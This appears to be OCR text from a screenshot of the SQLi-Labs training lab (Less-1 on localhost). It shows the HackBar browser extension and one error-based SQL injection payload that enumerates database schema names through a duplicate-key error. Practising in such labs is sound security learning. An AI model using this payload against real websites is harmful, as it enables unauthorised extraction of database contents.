 Welcome Dhakkan
Duplicate entry 'security~1' for key 'group_key'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/sql/Less-1/?id=1' and (select count(*) from information_schema.tables group by concat((select schema_name from information_schema.schemata limit  4,1),"~",floor(rand(0)*2))) --+
Split URL